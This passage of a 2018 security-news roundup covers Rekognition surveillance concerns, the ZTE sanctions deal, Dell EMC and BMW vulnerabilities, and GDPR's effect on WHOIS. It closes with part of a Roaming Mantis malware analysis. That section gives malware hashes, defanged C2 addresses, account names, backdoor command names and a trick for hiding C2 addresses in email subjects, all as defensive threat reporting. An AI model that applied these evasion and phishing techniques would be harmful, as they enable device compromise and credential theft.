The organizations sent a letter to Amazon after an ACLU investigation found Amazon had been working with a number of US law enforcement agencies to deploy its artificial intelligence-powered Rekognition service.
"Rekognition marketing materials read like a user manual for authoritarian surveillance," said Nicole Ozer of the ACLU of California.
"Once a dangerous surveillance system like this is turned against the public, the harm can't be undone."
A letter to Amazon chief Jeff Bezos was signed by groups including the Electronic Frontier Foundation, Black Lives Matter, Freedom of the Press Foundation and Human Rights Watch.
"Amazon Rekognition is primed for abuse in the hands of governments," the letter said.
"This product poses a grave threat to communities, including people of color and immigrants, and to the trust and respect Amazon has worked to build."
Amazon is one of many companies in the US and elsewhere which deploy facial recognition for security and law enforcement.
Some research has indicated that such programs can be error-prone, particularly when identifying people of color, and activists argue these systems can build up large databases of biometric information which can be subject to abuse.
In China, authorities have created a digital surveillance system able to use a variety of biometric data -- from photos and iris scans to fingerprints -- to keep close tabs on the movements of the entire population, and uses it to publicly identify lawbreakers and jaywalkers.
The ACLU released documents showing correspondence with police departments in Florida, Arizona and other states on Rekognition, which is a service of Amazon Web Services.
The US activist groups say a large deployment by Amazon, which is one of the leaders in artificial intelligence, could lead to broad surveillance of the US population.
"People should be free to walk down the street without being watched by the government," the letter said.
"Facial recognition in American communities threatens this freedom. In overpoliced communities of color, it could effectively eliminate it. The federal government could use this facial recognition technology to continuously track immigrants as they embark on new lives."
Amazon did not immediately respond to an AFP request for comment on the letter.
Cloudflare Improves DDoS Mitigation Tool
23.5.2018 securityweek Safety
Cloudflare announced a series of improvements to its Rate Limiting distributed denial of service (DDoS) protection tool this week.
Over the past six months, the company has observed an uptick in application (Layer 7) based DDoS attacks and also noticed that the assaults aren’t using huge payloads (volumetric attacks), but rely on a high number of requests per second to exhaust server resources (CPU, Disk and Memory). Attacks with over 1 million requests per second are a common thing, Cloudflare says.
Launched by the web infrastructure company a year ago, the Rate Limiting feature helps customers protect their web applications and APIs from various attacks, including DDoS, credential stuffing and content scraping.
In addition to the previously available Block and Simulate options, the tool now provides customers with Cloudflare JavaScript Challenge and Google reCaptcha (Challenge) mitigation actions available in the UI and API. Additionally, the company claims to have made Rate Limiting more dynamically scalable.
“A new feature has been added which allows Rate Limiting to count on Origin Response Headers for Business and Enterprise customers. The way this feature works is by matching attributes which are returned by the Origin to Cloudflare,” the web protection company notes.
For the credential stuffing protection, for example, Cloudflare customers can set a single rule (a Basic rate limit) or multiple rules (Advanced limits) to prevent abuse, depending on their needs. This ensures that only users (which typically enter a wrong password three times before hitting the recovery option) log in, and not bots (which go through thousands of credential combinations to see what works).
“With this type of tiering, any genuine users that are just having a hard time remembering their login details whilst also being extremely fast typers will not be fully blocked. Instead, they will first be given out automated JavaScript challenge followed by a traditional CAPTCHA if they hit the next limit. This is a much more user-friendly approach while still securing your login endpoints,” Cloudflare points out.
Cloudflare’s tool also includes a new origin headers feature that allows customers to configure their origin to respond with a header to trigger a rate-limit. A header is generated at the origin, and added to the response to Cloudflare.
“As we are matching on a static header, we can set a severity level based on the content of the Header. For example, if it was a repeat offender, you could respond with High as the Header value, which could Block for a longer period,” Cloudflare explains.
Rate Limiting can also protect from the increasingly popular enumeration attacks, the company says. Such assaults rely in identifying an expensive operation in an app and then overload it to exhaust resources and slow or crash the app.
To fend off such attacks, one can set a rate limit for the 404 (page not found) response a query sent to the app receives when the user is not found. Thus, if the threshold of 404’s is crossed in a given period of time, the app can be set to challenge the user to prove they are a real person.
To mitigate content scrapping, Rate Limiting includes support for rules to distinguish between users who browse heavily and bot attempts to copy content for redistribution or reuse. The tool counts the number of requests to each endpoint and the number of hits to the image store, as well as the number of served 404 and 403 pages.
Cloudflare also decided to increase the number of available rules for Pro and Business customers, for no additional charge. Thus, Pro plans now include 10 rules, while Business plans include 15 rules.
U.S. Lawmakers Denounce Purported ZTE Deal
23.5.2018 securityweek BigBrothers
The United States and China have a tentative deal to save embattled Chinese telecom company ZTE, days after the two nations announced a truce in their trade standoff, The Wall Street Journal reported Tuesday.
The report sparked an immediate negative reaction on Capitol Hill, where top Republican and Democrat senators denounced it.
Details remain to be hammered out, but according to the general outlines of the agreement, Washington would lift a crippling ban on selling US components to the company, which in turn would make major changes in its management, executive board and possibly pay additional fines, according to the report.
The company had faced collapse due to the US ban, which resulted from its violations of US sanctions against Iran and North Korea.
Washington and Beijing on Saturday called a halt to a spiraling trade dispute sparked by US accusations of unfair trade practices and the alleged theft of US technology, suspending plans to impose tariffs on as much as $150 billion in Chinese imports.
In a series of tweets, top Republican Senator Marco Rubio of Florida, who chairs a key subcommittee on foreign relations, denounced the move, vowing lawmakers would work on "veto-proof legislation" to stop the deal.
"If this is true, then the administration has surrendered to #China on #ZTE," Rubio wrote.
"Making changes to their board & a fine won't stop them from spying & stealing from us."
Minority Leader Chuck Schumer, Democrat of New York, said the proposed arrangement would "do nothing to protect American national or economic security and are simply a diversion from the fact that we have lost."
- Mnuchin on the Hill -
Schumer said in a statement the White House and Treasury Secretary Steven Mnuchin had been duped by China.
"President Xi has played President Trump and Secretary Mnuchin."
ZTE was fined $1.2 billion in March 2017 but last month it was prohibited from receiving needed US parts after the Commerce Department found the company had lied multiple times and failed to take actions against employees responsible for sanctions violations on Iran and North Korea.
Trump has also faced accusations of quid-pro-quo after pledging to soften sanctions on ZTE just days after AFP reported a Chinese state firm would pour cash into a Trump-tied real estate venture.
According to media reports, lawmakers were incensed last week by Trump's offer to rescue the company, which came via Twitter in the midst of the China trade talks. The president angrily denied back-pedaling.
And in testimony before the Senate on Tuesday, Mnuchin said the administration's primary goal was safeguarding US interests and denied and quid pro quo.
"The objective was not to put ZTE out of business. The objective was to make sure they abide by our sanctions programs," said Mnuchin said.
"I can assure you anything that they consider will take into account the very important national security issues and those will be addressed."
Mnuchin defended the Trump's trade policy, saying he has been "more aggressive than any previous president ever," and is not looking for "short-term gains" but to "create a level playing field and make sure US technology is protected."
The administration's trade actions, together with efforts to reduce business regulation and the recent massive tax cut, already are impacting the economy, Mnuchin said.
He said GDP "could surprise on the upside very significantly" this year with growth of three percent or more.
Many economists see economic growth this year of close to that level, but expect it to slow in 2019 and beyond.
Critical Flaw Impacts Dell EMC RecoverPoint
23.5.2018 securityweek Vulnerebility
Several security flaws were recently found in Dell EMC RecoverPoint, including a Critical remote code execution vulnerability, security firm Foregenix reveals.
Researchers from Foregenix found a total of six security issues impacting all versions of Dell EMC RecoverPoint prior to 5.1.2, as well as RecoverPoint for Virtual Machines prior to 5.1.1.3.
The flaws were reported to Dell in February, but the company released an update only last week, which only addressed some of the bugs. The available fixes are available through Dell EMC support.
Of the six vulnerabilities, only three received CVE numbers to date. These include CVE-2018-1235 (CVSS 9.8, Critical severity), CVE-2018-1242 (CVSS 6.7, Medium severity), and CVE-2018-1241 (CVSS 6.2, Medium severity).
The most important of the issues allows an unauthenticated remote attacker to execute arbitrary code with root privileges via an unspecified attack vector.
“The critical vulnerability allows unauthenticated remote code execution with root privileges. This means, that if an attacker with no knowledge of any credentials has visibility of RecoverPoint on the network, or local access to it, they can gain complete control over the RecoverPoint and its underlying Linux operating system,” Foregenix reveals.
The security researchers note that, once they gained complete control over the impacted device, they could exploit other unpatched vulnerabilities “to pivot and gain control of the Microsoft Active Directory network that the RecoverPoints were integrated with.”
The second newly discovered flaw is an administrative menu arbitrary file read, which could allow an attacker with access to the boxmgmt administrative menu to read files from the file system (which are accessible to the boxmgmt user).
In certain conditions, RecoverPoint leaks plaintext Lightweight Directory Access Protocol credentials into the Tomcat log file, the security firm says.
“When the LDAP server is not contactable by RecoverPoint, and a log in attempt is made to an LDAP linked account via a RecoverPoint web interface, LDAP credentials are leaked into the tomcat.log file. These credentials may remain in the log file indefinitely, providing opportunity for attackers with access to the RecoverPoint file system to obtain them and resulting in LDAP account compromise,” Foregenix notes.
The researchers also discovered that RecoverPoint is shipped with "root" password hashes for grub stored in /distribution.log, a file readable by any user. CVE was initially issued for the flaw, but Dell apparently revoked it, claiming that the file would be only readable by root, but the researchers claim they could read the file as the www-data user.
Although the CVE was revoked, Dell did fix the flaw for new installations of RecoverPoint. “At the time of writing it was not clear whether the vendor would reinstate the CVE, or whether performing an upgrade would remove the hash from previous versions of the world-readable log file,” Foregenix says.
RecoverPoint was also found to use a hardcoded root password that the user cannot change unless they contact the vendor. An attacker knowing the password could “gain control over all of the devices by logging in at the local console, or gaining console access as an unprivileged user, and changing to root.”
A CVE was not issued for the vulnerability, but the vendor apparently said that a documentation update will make it clear that a dedicated script from the support team is necessary to change the password.
The sixth vulnerability resides in an insecure configuration option that results in LDAP credentials being sent by the RecoverPoint in clear text, thus potentially exposing them to eavesdroppers.
“When the LDAP simple bind configuration is used, credentials are sent from the RecoverPoint server in cleartext. This means that a man-in-the-middle attacker or an attacker who has gained access to the RecoverPoint using another vulnerability, can monitor the traffic and discover LDAP credentials which have been entrusted to the RecoverPoint,” Foregenix says.
The RecoverPoint documentation includes a warning about the insecure configuration, but the RecoverPoint menu itself does not include such an alert.
As EU Privacy Law Looms, Debate Swirls on Cybersecurity Impact
23.5.2018 securityweek Privacy
Days ahead of the implementation of a sweeping European privacy law, debate is swirling on whether the measure will have negative consequences for cybersecurity.
The controversy is about the so-called internet address book or WHOIS directory, which up to now has been a public database identifying the owners of websites and domains.
The database will become largely private under the forthcoming General Data protection Regulation set to take effect May 25, since it contains protected personal information.
US government officials and some cybersecurity professionals fear that without the ability to easily find hackers and other malicious actors through WHOIS, the new rules could lead to a surge in cybercrime, spam and fraud.
Critics say the GDPR could take away an important tool used by law enforcement, security researchers, journalists and others.
The lockdown of the WHOIS directory comes after years of negotiations between EU authorities and ICANN, the nonprofit entity that administers the database and manages the online domain system.
ICANN -- the Internet Corporations for Assigned Names and Numbers -- approved a temporary plan last week that allows access for "legitimate" purposes, but leaves the interpretation to internet registrars, the companies that sell domains and websites.
Assistant Commerce Secretary David Redl, who head the US government division for internet administration, last week called on the EU to delay enforcement of the GDPR for the WHOIS directory.
"The loss of access to WHOIS information will negatively affect law enforcement of cybercrimes, cybersecurity and intellectual property rights protection activities globally," Redl said.
Rob Joyce, who served as White House cybersecurity coordinator until last month, tweeted in April that "GDPR is going to undercut a key tool for identifying malicious domains on the internet," adding that "cyber criminals are celebrating GDPR."
Negative consequences?
Caleb Barlow, vice president at IBM security, also warned that the privacy law "may well have negative consequences that, ironically, run contrary to its original intent."
Barlow said in a blog post earlier this month that "cybersecurity professionals use (WHOIS) information to quickly stop cyberthreats" and that the GDPR restrictions could delay or prevent security firms from acting on these threats.
James Scott, a senior fellow at the Washington-based Institute for Critical Infrastructure Technology, acknowledged that the GDPR rules "could hinder security researchers and law enforcement."
"The information would likely still be discoverable with a warrant or possibly at the request of law enforcement, but the added anonymization layers would severely delay" the identification of malicious actors.
Some analysts say the concerns about cybercrime are overblown, and that sophisticated cybercriminals can easily hide their tracks from WHOIS.
Milton Mueller, a Georgia Tech professor and founder of the Internet Governance Project of independent researchers, said the notion of an upsurge in cybercrime stemming from the rule was "totally bogus."
"There's no evidence that most of the world's cybercrime is stopped or mitigated by WHOIS," Mueller told AFP.
"In fact some of the cybercrime is facilitated by WHOIS is because the bad guys can go after that information too."
Mueller said the directory had been "exploited" for years by commercial entities, some of which resell the data, and authoritarian regimes for broad surveillance.
"It's fundamentally a matter of due process," he said.
"We all agree that when law enforcement has a reasonable cause, they can obtain certain documents, but WHOIS allow unfettered access without any due process check."
No delays
Akram Atallah, president of ICANN's global domains division, told AFP the organization had tried unsuccessfully to get an enforcement delay from the EU for the WHOIS directory to work out rules for access.
The temporary rule will strip out any personal information from WHOIS directory but allow access to the data for "legitimate" purposes, Atallah noted.
"You will need to get permission to see the rest of the data," he said.
That means the registrars, which include companies that sell websites like GoDaddy, will need to determine who gets access or face hefty fines from the EU.
ICANN is working on a process of "accreditation" to grant access, but was unable to predict how long it would take to get a consensus among the government and private stakeholders in the organization.
Matthew Kahn, a Brookings Institution research assistant, said the firms keeping the data are more likely to deny requests rather than face EU penalties.
"With democracies under siege from online election interference and active-measures campaigns, this is no time to hamper governments' and security researchers' abilities to identify and arrest cyber threats," Kahn said on the Lawfare blog.
'I'm sorry', Facebook Boss Tells European Lawmakers
23.5.2018 securityweek Social
Facebook chief Mark Zuckerberg apologized to the European Parliament on Tuesday for the "harm" caused by a huge breach of users' data and by a failure to crack down on fake news.
But Zuckerberg's appearance failed to satisfy MEPs who accused him of dodging questions and criticized a format that gave the parliament's political leaders far more time to give long-winded speeches.
His livestreamed testimony in Brussels was the latest stop on a tour of apology for the Cambridge Analytica scandal that saw him quizzed for ten hours in the US Congress in April, and will take him to Paris on Wednesday.
Zuckerberg said that while Facebook has brought in new features to connect people, it had become clear in the last two years that they "haven't done enough to prevent these tools from being used for harm".
"And that goes for fake news, foreign interference in elections or developers misusing people's information. We didn't take a broad enough view of our responsibility," he said in his opening statement.
"That was a mistake, and I'm sorry for it."
'Too slow'
The European Parliament invited Zuckerberg in March after Facebook admitted that up to 87 million users may have had their data hijacked by British consultancy firm Cambridge Analytica.
The firm, which was working for US President Donald Trump's 2016 campaign, has since declared bankruptcy.
Zuckerberg originally tried to send a junior executive instead but finally bowed to pressure to appear. However he only agreed for it to be livestreamed on Monday after initially insisting on it being behind closed doors.
Appearing calm and unruffled during the 90-minute hearing, Zuckerberg welcomed the EU's sweeping new personal data protection rules, which come into effect in three days, saying that his website would be "fully compliant".
In that spirit, Zuckerberg said Facebook was bringing in new features including a special "clear history" button that would allow them to delete any cookies or browsing history details it stores.
Zuckerberg admitted that Facebook had been "too slow to identify Russian interfering" in the 2016 US presidential ballot but was working with European governments for future elections.
In the run-up to last year's French elections Facebook "found and took down more than 30,000 fake accounts", he said.
'Pre-cooked format'
But some European lawmakers were still unhappy with the format in which Zuckerberg answered questions for only 25 minutes -- half as long as the time it took the parliament's political leaders to get through their long-winded questions.
"Today's pre-cooked format was inappropriate and ensured Zuckerberg could avoid our questions," Guy Verhofstadt, the European Parliament's Liberal leader, tweeted afterwards.
The former Belgian prime minister asked Zuckerberg during the hearing if he wanted to be remembered as a "genius who created a digital monster".
Manfred Weber, the German head of the centre-right European People's Party, the largest group in parliament, said the Facebook chief was "not very convincing" and "did not answer all our questions".
But European Parliament President Antonio Tajani -- who invited Zuckerberg and arranged the meeting -- called Zuckerberg's visit a "success" even if he said his apology was "not enough" and required follow up.
Zuckerberg meanwhile pledged that Facebook would make fresh investments to protect its users in the wake of the scandal -- with many of those in Europe where he plans to have 10,000 employees by the end of the year.
"It's going to take time to work through all of the changes we must make. But I'm committed to getting it right, and to making the significant investments needed to keep people safe," he added.
"I expect this will significantly impact our profitability. But I want to be clear: keeping people safe will always be more important than maximizing our profits."
Zuckerberg is due to meet French President Emmanuel Macron in Paris on Wednesday.
Chinese researchers from Tencent discovered exploitable flaws in several BMW models
23.5.2018 securityaffairs Security
A team of security researchers from Chinese firm Tencent has discovered 14 security vulnerabilities in several BMW models.
Researchers from the Tencent Keen Security Lab have discovered 14 vulnerabilities affecting several BMW models, including BMW i Series, BMW X Series, BMW 3 Series, BMW 5 Series, and BMW 7 Series.
The team of experts conducted a year-long study between January 2017 and February 2018. They reported the issues to BMW and after the company started rolling out security patches the researchers published technical details for the flaws.
“we systematically performed an in-depth and comprehensive analysis of the hardware
and software on Head Unit, Telematics Control Unit and Central Gateway Module of multiple BMW vehicles.” reads the report published by Tencent Keen Security Lab.
“Through mainly focusing on the various external attack surfaces of these units, we discovered that a remote targeted attack on multiple Internet-Connected BMW vehicles in a wide range of areas is feasible, via a set of remote attack surfaces (including GSM Communication, BMW Remote Service, BMW ConnectedDrive Service, UDS Remote Diagnosis, NGTP protocol, and Bluetooth protocol).”
According to the experts, the vulnerabilities affect car produced from the year 2012. White hat hackers focused their tests on the infotainment and telematics systems of the vehicles.
Eight of the vulnerabilities impact the infotainment system, four issues affect the telematics control unit (TCU), and two the central gateway module.

The TCU provides telephony services, accident assistance services, and implements remote controls of the doors and climate. The central gateway receives diagnostic messages from the TCU and the head unit and sends them to other Electronic Control Units (ECUs) on different CAN buses.
The experts discovered that an attacker could exploit the flaws, or chain some of them, to execute arbitrary code and take complete control of the affected component.
The experts demonstrated that a local attacker could hack BMW vehicles via a USB stick, in another attack scenario the researchers illustrated a remote hack through a software-defined radio.
Remote attacks can be conducted via Bluetooth or via cellular networks, remote hack of a BMW car is very complex to carry on because the attacker would need to hack a local GSM mobile network.

“Our research findings have proved that it is feasible to gain local and remote access to infotainment, T-Box components and UDS communication above certain speed of selected BMW vehicle modules and been able to gain control of the CAN buses with the execution of arbitrary, unauthorized diagnostic requests of BMW in-car systems remotely,” states the researchers.
BMW issued some security updates to the backend systems, it also rolled out over-the-air patches for the TCU. The company also developed firmware updates that will be made available to customers at dealerships.
Neither BMW nor Keen Lab have revealed the list of affected models.
BMW awarded the Keen Lab as the first winner of the BMW Group Digitalization and IT Research Award.
In July 2017, the same team of security researchers from Chinese firm Tencent demonstrated how to remotely hack a Tesla Model vehicle.
North Korea-linked Sun Team APT group targets deflectors with Android Malware
23.5.2018 securityaffairs APT
A North Korea-linked APT group tracked as Sun Team has targeted North Korean deflectors with a malicious app that was published in the official Google Play store.
The campaign, named RedDawn by security experts at McAfee, is the second campaign attributed conducted by the same APT group this year.
Experts noticed that this is the first time the APT abused the legitimate Google Play Store as the distribution channel. In a past campaign spotted in January, a group of North Korean deflectors and journalists was targeted via social networks, email, and chat apps.
Researchers at McAfee discovered that the malware was on Google Play as ‘unreleased’ versions and it accounts for only around 100 infections, they also notified it to Google that has already removed the threat from the store.
Once installed, the malware starts copying sensitive information from the device, including personal photos, contacts, and SMS messages, and then sends them to the threat actors.
McAfee found that the hackers managed to upload three applications to Google Play – based on the email accounts and Android devices used in the previous attack. The apps include Food Ingredients Info, Fast AppLock, and AppLockFree. They stayed in Google Play for about 2 months before being removed.
“Our recent discovery of the campaign we have named RedDawn on Google Play just a few weeks after the release of our report proves that targeted attacks on mobile devices are here to stay.” reads the post published by the security firm.
“We found three apps uploaded by the actor we named Sun Team, based on email accounts and Android devices used in the previous attack.”
The experts discovered three apps in the app store, the first one named 음식궁합 (Food Ingredients Info), provides information about food, the remaining apps, Fast AppLock and AppLockFree, are security applications.
While the 음식궁합 and Fast AppLock apps are data stealer malware that receives commands and additional executable (.dex) files from a cloud control server, the AppLockFree is a reconnaissance malware that prepares the installations to further payloads.
The malware spread to friends, asking them to install the malicious apps and offer feedback via a Facebook account with a fake profile promoted 음식궁합.
“After infecting a device, the malware uses Dropbox and Yandex to upload data and issue commands, including additional plug-in dex files; this is a similar tactic to earlier Sun Team attacks.” continues the report. “From these cloud storage sites, we found information logs from the same test Android devices that Sun Team used for the malware campaign we reported in January,”
The logs collected by the malicious apps appear similar to other logs associated with the Sun Team APT group, in an apparently poor opsec the attackers used email addresses for malware’ developers associated with the North Korea group.

Of course, we cannot exclude that this is an intentional false flag to make hard the attribution of the attack.
The malware used in this campaign has been active at least since 2017, researchers observed numerous versions of the same code.
Threat actors are not native South Korean, but familiar with the culture and language.
“In the new malware on Google Play, we again see that the Korean writing in the description is awkward. As in the previous operation, the Dropbox account name follows a similar pattern of using names of celebrities, such as Jack Black, who appeared on Korean TV.” continues the analysis published by McAfee,
“These features are strong evidence that the actors behind these campaigns are not native South Koreans but are familiar with the culture and language. These elements are suggestive though not a confirmation of the nationality of the actors behind these malware campaigns.”
The attackers tested their malware in with mobile devices from several while the exploit code found in a cloud storage revealed modified “versions of publicly available sandbox escape, privilege escalation, code execution exploits.”
Some of the exploits were modified by the attackers, but experts believe that developers are currently not skillful enough to develop their own zero-day exploits,
The Sun Team hackers were observed creating fake accounts using photos from social networks and the identities of South Koreans. In addition to stealing identities, the hackers are using texting and calling services to generate virtual phone numbers that allow them to sign up for online services in South Korea.
The ZipperDown Vulnerability could affect roughly 10% of iOS Apps
23.5.2018 securityaffairs iOS
Experts from Chinese jailbreakers Pangu Lab, have recently discovered the ZipperDown flaw that could affect roughly 10% of iOS Apps.
ZipperDown, is a recently discovered vulnerability that could affect thousands of iOS apps and maybe also Android users.
The ZipperDown flaw was first reported by experts from Chinese jailbreakers Pangu Lab, that described it as described as a programming error.
The experts estimate 15,978 out of 168,951 iOS apps are affected, roughly 10% of the total. The list of affected apps includes popular applications such as Weibo, MOMO, NetEase Music, QQ Music and Kwai.
“While auditing iOS Apps from various customers, Pangu Lab noticed a common programming error, which leads to severe consequences such as data overwritten and even code execution in the context of affected Apps.” states the report published by the Pangu Lab.
“We created a signature for the issue and performed a large-scale search on our App analysis platform Janus. Surprisingly, we found that round 10% iOS Apps might be affected by the same or similar issues.”

Pangu Lab has not publicly released details of the flaw and are reporting the problem to the app publishers.
The hackers published a video PoC of the attack that shows a user downloading and using Weibo apps in an unsafe Wi-Fi environment. In this scenario, the attackers gain code execution in the context of user’s Weibo app by exploiting the ZipperDown vulnerability.
According to the experts, an attacker can trigger the ZipperDown flaw if at least two unusual conditions are met. The first condition sees the attacker controls the WiFi network to which the device is connected, the second condition is that the app must be running outside the iOS “sandbox.”
An attacker could exploit the flaw to run illicit applications on the affected device, but Pangu Lab added that the sandbox on both iOS and Android can effectively limit ZipperDown’s consequence.
“What can ZipperDown do?
It depends on the affected app and its privileges. In general, attackers could overwrite the affected app’s data, or even gain code execution in the context of the affected app. Note that the sandbox on both iOS and Android can effectively limit ZipperDown’s consequence.” continues the report.
Roaming Mantis dabbles in mining and phishing multilingually
22.5.2018 Kaspersky Phishing
In April 2018, Kaspersky Lab published a blogpost titled ‘Roaming Mantis uses DNS hijacking to infect Android smartphones’. Roaming Mantis uses Android malware which is designed to spread via DNS hijacking and targets Android devices. This activity is located mostly in Asia (South Korea, Bangladesh and Japan) based on our telemetry data. Potential victims were redirected by DNS hijacking to a malicious web page that distributed a Trojanized application spoofed Facebook or Chrome that is then installed manually by users. The application actually contained an Android Trojan-Banker.
Soon after our publication it was brought to our attention that other researchers were also focused on this malware family. There was also another publication after we released our own blog. We’d like to acknowledge the good work of our colleagues from other security companies McAfee and TrendMicro covering this threat independently. If you are interested in this topic, you may find the following articles useful:
Android Banking Trojan MoqHao Spreading via SMS Phishing in South Korea
XLoader Android Spyware and Banking Trojan Distributed via DNS Spoofing
In May, while monitoring Roaming Mantis, aka MoqHao and XLoader, we observed significant changes in their M.O. The group’s activity expanded geographically and they broadened their attack/evasion methods. Their landing pages and malicious apk files now support 27 languages covering Europe and the Middle East. In addition, the criminals added a phishing option for iOS devices, and crypto-mining capabilities for the PC.
27 languages: targeting the world
In our previous blogpost we mentioned that a user attempting to connect to any websites while using a hijacked DNS, will be redirected to malicious landing pages on the rogue server. The landing page displays a popup message that corresponds to the language settings of the device and which urges the user to download a malicious apk file named ‘facebook.apk’ or ‘chrome.apk’.
Kaspersky Lab confirmed several languages hardcoded in the HTML source of the landing page to display the popup message.
The attackers substantially extended their target languages from four to 27, including European and Middle Eastern languages. And yet, they keep adding comments in Simplified Chinese.
But, of course, this multilingualism is not limited to the landing page. The most recent malicious apk (MD5:”fbe10ce5631305ca8bf8cd17ba1a0a35″) also was expanded to supports 27 languages.
The landing page and malicious apk now support the following languages:
Arabic
Bulgarian
Bengali
Czech
German
English
Spanish
Hebrew
Hindi
Armenian
Indonesian
Italian
Japanese
Georgian
Korean
Malay
Polish
Portuguese
Russian
Serbo-Croatian
Thai
Tagalog
Turkish
Ukrainian
Vietnamese
Traditional Chinese
Simplified Chinese
We believe the attacker made use of an easy method to potentially infect more users, by translating their initial set of languages with an automatic translator.
Apple phishing site for iOS device
Previously, this criminal group focused on Android devices only. They have apparently changed their monetizing strategy since then. The attackers now target iOS devices as well, using a phishing site to steal user credentials. When a user connects to the landing page via iOS devices, the user is redirected to ‘http://security.apple.com/’:
A legitimate DNS server wouldn’t be able to resolve a domain name like that, because it simply doesn’t exist. However, a user connecting via a compromised router can access the landing page because the rogue DNS service resolves this domain to the IP address 172.247.116[.]155. The final page is a phishing page mimicking the Apple website with the very reassuring domain name ‘security.apple.com’ in the address bar of the browser.
The phishing site steals user ID, password, card number, card expiration date and CVV. The HTML source of the phishing site also supports 25 languages.
The supported languages are almost the same as on the landing pages and malicious apk files – only Bengali and Georgian are missing from the phishing site.
Web crypto mining for PC
Looking at the HTML source code of the landing page, we also discovered a new feature: web mining via a special script executed in the browser. More details about web miners can be found in our blogpost ‘Mining is the new black‘.
Coinhive is the most popular web miner used by cybercriminals around the world. When a user connects to the landing page from a PC, the CPU usage will drastically increase because of the crypto mining activity in the browser.
Real C2 destination is hidden in email subject
Older malicious apk samples include a legitimate website, accounts and a regular expression for retrieving the real C2 address, which the malware connects to by using a web socket. This process for obtaining its C2 changes in more recent samples, further described below:
MD5 f3ca571b2d1f0ecff371fb82119d1afe 4d9a7e425f8c8b02d598ef0a0a776a58 fbe10ce5631305ca8bf8cd17ba1a0a35
Date March 29 2018 April 7 2018 May 14 2018
File name chrome.apk facebook.apk $random_num{8}.apk
Legitimate web http://my.tv.sohu[.]com/user/%s https://www.baidu[.]com/p/%s/detail n/a
Email n/a n/a @outlook.com
Accounts 329505231
329505325
329505338 haoxingfu88
haoxingfu12389
wokaixin158998 haoxingfu11
haoxingfu22
haoxingfu33
RegExp “<p>([\u4e00-\u9fa5]+?)</p>\s+</div>” “公司</span>([\\u4e00-\\u9fa5]+?)<“ “abcd”
Encrypted dex \assets\db \assets\data.sql \assets\data.sql
Encoding Base64 Base64 + zlib compression Base64 + zlib compression
Older samples retrieved the next C2 by accessing the legitimate website, extracting a Chinese string from a specific part of the HTML code, and decoding it. This scheme has been changed in the recent sample. Instead of using HTML protocol, it now uses email protocol to retrieve the C2.
The malware connects to an email inbox using hardcoded outlook.com credentials via POP3. It then obtains the email subject (in Chinese) and extracts the real C2 address using the string “abcd” as an anchor.
The old and new decoding functions are exactly the same.
We decoded the following next stage C2 servers:
220.136.78[.]40
220.136.73[.]107
Backdoor command “ping”
Kaspersky Lab observed that the previous malicious apk (MD5:f3ca571b2d1f0ecff371fb82119d1afe) had 18 backdoor commands to confirm victims’ environments and to control devices.
According to our analysis, the recent malicious apk (MD5:fbe10ce5631305ca8bf8cd17ba1a0a35) now implements 19 backdoor commands: “ping” was added.
The backdoor commands in the recent sample are as follows:
sendSms
setWifi
gcont
lock
bc
setForward
getForward
hasPkg
setRingerMode
setRecEnable
reqState
showHome
getnpki
http
onRecordAction
call
get_apps
show_fs_float_window
ping NEW
This additional command calls the OS ping command with the IP address of the C2 server. By running this, the attackers validate the availability of the server, packet travel time or detect network filtering in the target network. This feature can also be used to detect semi-isolated research environments.
Auto-generating apk file and filename
